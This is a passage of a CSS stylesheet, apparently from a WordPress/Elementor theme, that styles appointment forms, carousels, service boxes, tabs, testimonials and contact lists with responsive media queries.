    .wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-pagination-wrapper {bottom: 10px;right: 110px;}
    .wdt-custom-appointment-type-3 .dt-sc-button.show-calendar {margin-top: 30px;}

    .wdt-custom-appointment-form-b  .wpcf7-form .appointment-list { 
    display: flex;
    align-items: flex-end;
    flex-wrap: wrap;
  }

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list > div:not(:last-child) { 
    margin-right: 0; 
    margin-bottom: 20px;
  }

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .contact-btn {
    margin-top: 20px;
  }

/*  */
.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a {
    display: flex;
    align-items: flex-end;
    flex-wrap: wrap;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 {
    width: 100%;
    padding-right: 0;
    margin-bottom: 40px;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 {
    width: 100%;
    max-width: 100%;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div {  
    width: 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p { 
    display: flex;
    flex-direction: column;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p input[type="submit"] { 
    width: 100%;
    max-width: 250px;
    margin: auto;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p label {
     margin-bottom: 10px;
  
}
 .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list { 
        display: flex;
        align-items: flex-end;
        flex-wrap: wrap;
      }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list > div:not(:last-child) { 
        margin-right: 0; 
        margin-bottom: 20px;
      }
    
    .wdt-custom-appointment-form-2  .wpcf7-form .appointment-list .contact-btn {
        margin-top: 20px;
      }
}

@media only screen and (max-width: 767px) {
    
     .wdt-custom-popup-newsletter-heading .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { font-size: var(--wdtFontSize_H3); }
    .wdt-custom-service-image-box .wdt-carousel-holder .wdt-carousel-pagination-wrapper { position: absolute; width: 100%; top: -140px; right: 0; left: 0; bottom: auto; margin: auto; text-align: end; }
    .wdt-custom-service-image-box .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination { margin: 0; }
    .wdt-custom-service-image-box .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination { margin: 0; }
    .wdt-custom-popup-iconbox .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H4); }
    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter { font-size: calc(var(--wdtFontSize_Alt) + 10px); }

.wdt-custom-counter-b .wdt-counter-holder .wdt-content-item .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter { font-size: calc(var(--wdtFontSize_H2) - 5px); }.wdt-custom-contact-page-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item .elementor-icon-list-icon { padding-right: 5px; }
.wdt-custom-interactive-text-anim .wdt-animation-holder .wdt-animation-wrapper .wdt-animation-item.text-item { font-size: calc(var(--wdtFontSize_Alt) - 10px); }
.wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H4); }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container { display: flex; }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper,
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-content-wrapper { padding: 0; }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list { display: flex; flex-wrap: wrap; align-items: center; justify-content: center; max-width: 100%; }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper .wdt-interactive-showcase-list li a .wdt-interactive-showcase-media-group .wdt-content-icon-wrapper .wdt-content-icon { font-size: var(--wdtFontSize_Alt); width: 100px; height: 100px; text-align: center; }
    .wdt-custom-home-3-show-case .wdt-interactive-showcase-container > .wdt-interactive-showcase-list-wrapper ul.wdt-interactive-showcase-list li .wdt-content-title { font-size: 0; text-align: center; }
    .wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper .wdt-accordion-toggle-title-holder { padding: 1em; }
    .wdt-custom-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li a { font-size: var(--wdtFontSize_Base); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3px; text-transform: uppercase; }
    .wdt-custom-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper .wdt-tabs-list li a:focus { text-decoration: none; }    
    .wdt-custom-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-content-wrapper { padding: 20px 0 0 0; }
    .wdt-custom-contact-page-heading .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { font-size: var(--wdtFontSize_H5); }
    .wdt-custom-contact-background-text-2 .wdt-heading-holder .wdt-heading-background-text-wrapper .wdt-heading-background-text { font-size: calc(var(--wdtFontSize_Alt) + 80px); }
    .wdt-custom-testimonial-style .wdt-content-item .wdt-content-detail-group { flex: 1 1 100%; margin-left: 0; margin-top: 36px;padding-left: 0; }
    .wdt-custom-testimonial-style .wdt-content-item .wdt-content-media-group { padding-right: 0; padding-bottom: 40px; margin-bottom: 0; background: linear-gradient(90deg, transparent 50%, transparent 50%), linear-gradient(90deg, rgba(var(--wdtPrimaryColorRgb)) 50%, transparent 50%), linear-gradient(0deg, transparent 50%, transparent 50%), linear-gradient(0deg, transparent 50%, transparent 50%); background-repeat: repeat-x, repeat-x, repeat-y, repeat-y; background-size: 0px 0px, 30px 1px, 0px 0px, 0px 0px; background-position: 0% 0%, 100% 100%, 0% 100%, 100% 0px; }
    .wdt-custom-testimonial-style .wdt-content-item .wdt-content-detail-group .wdt-content-title-group.below { justify-content: center; }
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle::after,
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle::before{display: none;}
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-elements-group {padding-left: 0;}
    .wdt-custom-testimonial-style .wdt-content-detail-group:before {opacity: 0;}
    .wdt-custom-image-box-style-1 .wdt-content-item,
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group { flex-wrap: wrap; }
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-media-group,
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group,
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle,
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-elements-group { flex: 0 0 100%; }
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { padding-left: 0; }
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-media-group { margin-bottom: 10px; }
    .wdt-custom-image-box-style-1 .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { margin-bottom: 15px; }
    .wdt-custom-icon-box-style-2 .wdt-icon-box-holder { text-align: center; }
    .wdt-custom-icon-box-style-2 .wdt-content-item { flex-wrap: wrap; }
    .wdt-hom3-img-bx .wdt-rc-template-custom-template.wdt-carousel-holder .wdt-carousel-pagination-wrapper {margin-top: 40px;}
    .wdt-custom-thumb-slider-btn .wdt-button-holder.wdt-button-size-nm a.wdt-button {padding: 10px 15px;}
    .wdt-custom-thumb-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon {height: 60px;width: 60px;}
    .wdt-custom-thumbscroll-down .wdt-button-holder a {width: 40px;height: 87px;}
    .wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container.wdt-advanced-thumbnail-carousel {max-width: 150px;right: 40px;}
    .wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-pagination-wrapper {right: 80px;}
    .wdt-service-video-popup .wdt-click-element-image-n-label .wdt-popup-box-trigger-element .wdt-popup-box-trigger-item.wdt-popup-box-trigger-label {width: 80px;height: 80px;}
    .wdt-cus-timing-list.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{display: none}
    .wdt-cus-timing-list ul.elementor-icon-list-items{flex-direction: column;}
    .wdt-cus-timing-list ul.elementor-icon-list-items li.elementor-icon-list-item:not(:last-child){margin-bottom: 20px;}
    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 {font-size: var(--wdtFontSize_H5);}
    .wdt-custom-list-blog-style .wdt-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {display: block;}
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div:nth-child(2) {padding-top: 15px;}
    .wdt-custom-list-blog-style .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child {
    padding-bottom: 30px !important;
    padding-top: 10px !important;
}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form .dt-sc-one-column.column:nth-child(4) {grid-template-columns: repeat(1,1fr);grid-row-gap: 1.5rem;
}
.wdt-custom-thumb-slider-btn .wdt-button-holder.wdt-button-size-nm .wdt-button {letter-spacing: calc(var(--wdtLetter_spacing_btn) - 1.2px);font-size: var(--wdtFontSize_H6);}
.wdt-custom-thumb-slider-btn .wdt-button-holder.wdt-button-size-nm .wdt-button:hover {
    letter-spacing: calc(var(--wdtLetter_spacing_btn) - .8px); }
.wdt-custom-icon-box-b-1 .swiper-slide:not(:last-child)::before {opacity: 0;}

/*  */
.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-person-details { margin-bottom: 20px; }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-details {
    display: flex;
    align-items: flex-end;
    flex-wrap: wrap;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-details > div:not(:last-child) {
    margin-right: 0;
    margin-bottom: 20px;
  }
.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p label {font-size: var(--wdtFontSize_H4);}
}

@media only screen and (max-width: 479px) {

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group { padding: 30px 0 30px 30px; }
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_Base); }
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-title { -webkit-transform: translateX(10px); transform: translateX(10px);} 
 .wdt-custom-popup-newsletter-heading .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { font-size: calc(var(--wdtFontSize_H3) - 5px); }
.wdt-custom-popup-newsletter .wdt-mailchimp-holder.wdt-template-type3 .wdt-mailchimp-wrapper .wdt-mailchimp-subscribe-form.with-btn-icon-and-text input { text-align: center; padding: 15px; }
    .wdt-custom-popup-newsletter .wdt-mailchimp-holder.wdt-template-type3 .wdt-mailchimp-wrapper .wdt-mailchimp-subscribe-form .wdt-mailchimp-subscription-button-holder { position: relative; margin-top: 15px; }
.wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_Ext); letter-spacing: 2px; }
.wdt-custom-capitalize-heading .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { font-size: var(--wdtFontSize_H5); }
.wdt-custom-icon-list-a ul.elementor-icon-list-items li.elementor-icon-list-item .elementor-icon-list-text { font-size: calc(var(--wdtFontSize_H6) - 2px); letter-spacing: 2px; }
.wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item { padding: 30px 0; margin: 0 10px; } 
.wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H5); }
.wdt-custom-icon-list-type-newsletter ul.elementor-icon-list-items li.elementor-icon-list-item > a { font-size: calc(var(--wdtFontSize_Base) - 3px ); }
.wdt-custom-team .wdt-team-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H5); }
.wdt-custom-icon-box-b-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H5); }
.wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item { flex-wrap: wrap; }
.wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item { flex-wrap: wrap; gap: 20px; }
.wdt-custom-faq-tab .wdt-tabs-container[class*='-tabs-toggle-mode'] .wdt-tabs-list-wrapper { margin: 0 auto 20px; }
.wdt-custom-accordion-toogle .wdt-accordion-toggle-holder .wdt-accordion-toggle-wrapper .wdt-accordion-toggle-title-holder .wdt-accordion-toggle-title { font-size: var(--wdtFontSize_H6);}

    .dt-sc-appointment-scheduler-form .aligncenter .dt-sc-button {padding: var(--wdtInputPadding_mini);}
    .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-media-image-cover > .wdt-media-image-cover-container{
    padding: 0 0 30px 0;
    }
    .woocommerce div.product .wdt-custom-product-detail-summary-one .summary.wdt-product-summary>div.product-buttons-wrapper.style-simple .wc_inline_buttons {display: block;}
    .wdt-custom-shop-desc-image-box .wdt-column-wrapper.wdt-column-gap-no .wdt-column {width: 50% !important;}
    .wdt-custom-counter-style-1 .wdt-column-wrapper .wdt-column {width: 50% !important;}
    .wdt-custom-counter-style-1 .wdt-column-wrapper .wdt-column:last-child:nth-child(odd) {width: 100% !important;}

    /*  */
   .wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-person-details p {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 0;
  }
  .wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-person-details p {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 0;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap:nth-child(1), .wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap:nth-child(2) 
 {
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 15px;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-person-details { margin-bottom: 0px; }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-1 .appointment-details > div:not(:last-child) {
    margin-right: 0;
    margin-bottom: 15px;
  }

.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p label {
    font-size: var(--wdtFontSize_H4);
  }
    /*  */
    
}

/* Layout Responsive */

.elementor-edit-area-active .elementor-inner-section:first-child { margin: 0; }

body .container, body .wdt-elementor-container-fluid .elementor-section.elementor-section-boxed:not(.wdt-no-full-section) > .elementor-container { padding: 0 30px; }

@media (max-width: 1540px) {
    #header .wdt-header-tpl .elementor-section-boxed.sticky-header-active:not(.elementor-section-stretched,.wdt-no-full-section) > .elementor-container,
    body .container, body .wdt-elementor-container-fluid .elementor-section.elementor-section-boxed:not(.wdt-no-full-section) > .elementor-container { padding: 0 30px; width: 100%; max-width: 100%; }
    body .container .elementor-section.elementor-section-boxed > .elementor-container { padding: 0; }
}
@media (min-width: 1025px) {
    #header .wdt-header-tpl .elementor-section-boxed.sticky-header-active:not(.elementor-section-stretched,.wdt-no-full-section) > .elementor-container,
    body .container, body .wdt-elementor-container-fluid .elementor-section.elementor-section-boxed:not(.wdt-no-full-section) > .elementor-container { padding: 0 30px; }
    body .container .elementor-section.elementor-section-boxed > .elementor-container { padding: 0; }
}

@media (max-width: 1024px) {
    #header .wdt-header-tpl .elementor-section-boxed.sticky-header-active:not(.elementor-section-stretched,.wdt-no-full-section) > .elementor-container,
    body .container, body .wdt-elementor-container-fluid .elementor-section.elementor-section-boxed:not(.wdt-no-full-section) > .elementor-container { padding: 0 20px; }
    body .container .elementor-section.elementor-section-boxed > .elementor-container { padding: 0;}
}

@media (min-width: 1281px) {
    .wdt-section-space-between > .elementor-container > .elementor-row { justify-content: space-between; }
}

/* Meni-Elementor Theme Style */

.wdt-custom-header-appo-style .wdt-button-holder.wdt-button-size-nm .wdt-button { text-transform: capitalize; letter-spacing: normal; line-height: normal; }
.wdt-custom-header-appo-style .wdt-button-holder.wdt-button-icon-before .wdt-button .wdt-button-icon { margin-right: 14px; }

.wdt-custom-border-style-right:before { content: ""; position: absolute; right: 0; top: 0; bottom: 0; height: 50%; width: 1px; margin: auto 0; background-color: var(--wdtPrimaryColor); }
.wdt-custom-border-style-left:before { content: ""; position: absolute; left: 0; top: 0; bottom: 0; height: 50%; width: 1px; margin: auto 0; background-color: var(--wdtPrimaryColor); }

@media (min-width: 1740px ) {
    .wdt-custom-header-appo-style .wdt-button-holder.wdt-button-size-nm .wdt-button { padding: 23px 40px; }
}

@media (max-width: 1280px) {
    .wdt-custom-border-style-right:before { display: none; }
}

.custom-blog-single-quote .elementor-widget-container .elementor-text-editor:before { 
    display: block;
    float: left;
    margin: 0 20px 10px 0;
    color: var(--wdtHeadAltColor);
    opacity: 0.2;
    font-size: 4em;
    line-height: 1;
    z-index: -1;
    left: 0px;
    top: 0px;
    content: "\f10d";
    font-family: "Meni_El Icons";
}
.custom-blog-single-quote .elementor-widget-container .elementor-text-editor p { font-size: calc(var(--wdtFontSize_Base) + 4px); line-height: 40px;}


/* --------------- 
Jeyfin Meni Style
 ---------------------- */

 /* heeading subtitle , title and content */

.wdt-cus-heading-c .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    margin-bottom: 16px;
}

.wdt-cus-heading-c .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {
    margin-bottom: clamp(1.25rem, 0.825rem + 2.125vw, 3.375rem);
}

 
/* Contact page */

/* form */

.contact-page-form .row5 .submit-button {
    width: auto;
    margin: 0 auto;
}

.contact-page-form span:before,
.wdt-cus-faq-form span:before {
    position: absolute;
    content: "";
    width: 0;
    height: 1px;
    background: var(--wdtLinkHoverColor);
    left: 0;
    bottom: 0;
    top: auto;
    transition : var(--wdtBaseTransition);
    -webkit-transition:var(--wdtBaseTransition);
}

.contact-page-form span:hover:before,
.wdt-cus-faq-form span:hover:before {
    width: 100%;
}

.contact-page-form p {
    margin-bottom: 30px;
}

.contact-page-form .submit-button p {
    margin-bottom: 0px;
    margin-top: 40px;
}

.contact-page-form textarea {
    min-height: 240px;
}

/* image aside content section */

.wdt-cus-text-with-link .elementor-text-editor p a {
    color: rgb(var(--wdtLinkHoverColorRgb),1);
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
}
    .wdt-cus-text-with-link .elementor-text-editor p a:hover {
    color: rgb(var(--wdtLinkHoverColorRgb),0.8);
}

/* contact box sections */

/* list */

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a .elementor-icon-list-text {
    color: var(--wdtBodyTxtColor);
    position: relative;
}

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a:hover .elementor-icon-list-text {
    color: var(--wdtLinkHoverColor);
}

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a .elementor-icon-list-text:after {
    background-color: currentColor;
    bottom: 5px;
    content: '';
    height: 1px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 0;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a:hover .elementor-icon-list-text:after,
.wdt-cus-location-contact-list .elementor-icon-list-items .elementor-icon-list-item a:focus .elementor-icon-list-text:after {
    width: 100%;
}

.wdt-cus-location-heading  .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {
    margin-bottom: 28px;
}



/* Home page Style */

/* services */

/* font */

.wdt-custom-home-services .wdt-image-box-holder .wdt-column { 
    counter-increment: col-count; 
}

.wdt-custom-home-services .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group > .wdt-content-subtitle { 
    position: relative; 
}

.wdt-custom-home-services .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group > .wdt-content-subtitle:before { 
    content: "0" counter(col-count); 
    position: absolute; 
    font-size: calc(var(--wdtFontSize_Alt) + 8px );
    color: var(--wdtBorderColor);
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: -1;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Base);
    letter-spacing: 2px;
    text-transform: uppercase;
}

.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-subtitle {
    margin-bottom: 52px;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-title h5 {
    font-size: var(--wdtFontSize_H3);
    font-weight: var(--wdtFontWeight_Base);
    text-transform: capitalize;
    color: var(--wdtPrimaryColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtPrimaryColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-title h5 a:hover {
    color: var(--wdtSecondaryColor);
}

.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-title,
.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-separator {
    margin-bottom: 0;
}

.elementor-element.wdt-custom-home-services .wdt-content-item .wdt-content-description {
    margin-bottom: 50px;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-separator.separator-1 span {
    width: 100px;
    margin: 42px 0;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-media-group {
    margin-bottom: 44px;
}

/* button */

.wdt-custom-home-services .wdt-content-item .wdt-content-button {
    width: fit-content;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a {
    padding: var(--wdtPadding_Btn);
    padding-right: 28px;
    border: 2px solid var(--wdtLinkHoverColor);
    line-height: normal;
    letter-spacing: var(--button-letter-spacing);
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    background: none;
    color: var(--wdtPrimaryColor);
    text-transform: uppercase;
    font-size: var(--wdtFontSize_Base);
    position: relative;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a span {
    transition: unset;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:hover,
.wdt-custom-home-services .wdt-content-item:hover .wdt-content-button  a {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:before,
.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: calc(var(--wdtFontWeight_Base) + 400 );
    position: absolute;
    left: auto;
    right: -15px;
    top: 50%;
    padding-left: 3px;
    width: 30px;
    height: 30px;
    border-radius: var(--wdtRadius_Full);
    font-size: var(--wdtFontSize_Ext);
    color: var(--wdtAccentTxtColor);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:before {
    background-color: var(--wdtPrimaryColor);
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:after {
    background-color: var(--wdtSecondaryColor);
    right: 20px;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button:hover  a:before,
.wdt-custom-home-services .wdt-content-item .wdt-content-button  a:after {
    opacity: 0;
}

.wdt-custom-home-services .wdt-content-item .wdt-content-button:hover  a:after {
    opacity: 1;
    right: -15px;
}


/* image carousel */

.wdt-custom-home-img-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    position: absolute;
    left: 0;
    right: 0;
}

.wdt-custom-home-img-carousel .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    border-radius: var(--wdtRadius_Full);
}

.wdt-custom-home-img-carousel .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    margin-top: 0;
    margin-bottom: 36px;
}

/* Him/Her Tab */

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-content-wrapper {
    background: none;
    padding: 0;
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor {
    padding: 9px 40px;
    text-transform: uppercase;
    color: var(--wdtAccentTxtColor);
    letter-spacing: var(--button-letter-spacing);
    font-size: var(--wdtFontSize_Base);
    font-weight: var(--wdtFontWeight_Base);
    background-color: var(--wdtSecondaryColor);
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-active .ui-tabs-anchor, 
.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li.ui-state-hover .ui-tabs-anchor,
.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor:focus {
    background-color: var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li .ui-tabs-anchor .wdt-content-title {
    line-height: 32px;
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) {
    margin: 0 30px 0 0; 
}

.wdt-cus-him-her-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    padding-bottom: 0;
}

.wdt-cus-him-her-tab .ui-tabs .ui-tabs-nav li {
    margin: 0;
}

.wdt-cus-him-her-tab .ui-tabs .ui-tabs-panel {
    padding: 0;
}

.wdt-cus-him-her-tab .wdt-tabs-container .wdt-tabs-list.ui-widget-header {
    margin-bottom: clamp(2.5rem, 0.3527rem + 3.352vw, 4.375rem);
}

/* testimonial */

/* aside heading */

.wdt-dark-bg.wdt-cus-heading-b .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    color: var(--wdtAccentTxtColor);
} 

/* img box */

.wdt-cus-home-img-box .wdt-content-item {
    background-color: var(--wdtAccentTxtColor);
    padding: 30px;
    border: 1px solid rgb(var(--wdtBorderColorRgb),1);
    height: 100%;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-img-box .wdt-content-item:hover {
    background-color: var(--wdtLinkHoverColor);
    border-color: var(--wdtLinkHoverColor);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
}

.wdt-cus-home-img-box .wdt-content-item-holder .wdt-content-item .wdt-content-image-wrapper .wdt-content-image > a {
    width: 66px;
    height: 100%;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-img-box .wdt-content-item-holder .wdt-content-item:hover .wdt-content-image-wrapper .wdt-content-image > a {
    filter: brightness(0) invert(1);
}

.wdt-cus-home-img-box .wdt-content-item .wdt-content-title h5 {
    font-size: clamp(calc(var(--wdtFontSize_H6) - 6px ), 0.95rem + 0.25vw, calc(var(--wdtFontSize_H6) - 2px ));
    font-weight: var(--wdtFontWeight_H6);
    padding: 0 20%;
    transition: var(--wdtBaseTransition);
    -webkit-transition: var(--wdtBaseTransition);
}

.wdt-cus-home-img-box .wdt-content-item:hover .wdt-content-title h5,
.wdt-cus-home-img-box .wdt-content-item:hover .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-img-box .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper {
    margin-bottom: 26px;
}

/* testimonial side heading */

.wdt-cus-heading-with-seperator .wdt-heading-holder .wdt-heading-subtitle-wrapper {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-heading-with-seperator .wdt-heading-holder .wdt-heading-separator-wrapper .wdt-heading-separator.with-line .wdt-separator-line {
    width: 140px;
    height: 1px;
    background-color: var(--wdtAccentTxtColor);
    margin-top: 30px;
}

/* testimonial */

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-title h5 {
    text-transform: capitalize;
    font-size: calc(var(--wdtFontSize_H6) - 4px );
    font-weight: var(--wdtFontWeight_Ext);
    line-height: 20px;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-title h5 a {
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Base);
    text-transform: capitalize;
    font-weight: calc(var(--wdtFontWeight_Ext) - 100 );
    line-height: 28px;
    color: var(--wdtAccentTxtColor);
}

.wdt-cus-home-testimonial .wdt-content-item .wdt-content-description {
    color: var(--wdtAccentTxtColor);
    margin: 0 auto 36px auto;
    width: 100%;
    max-width: 680px;
}

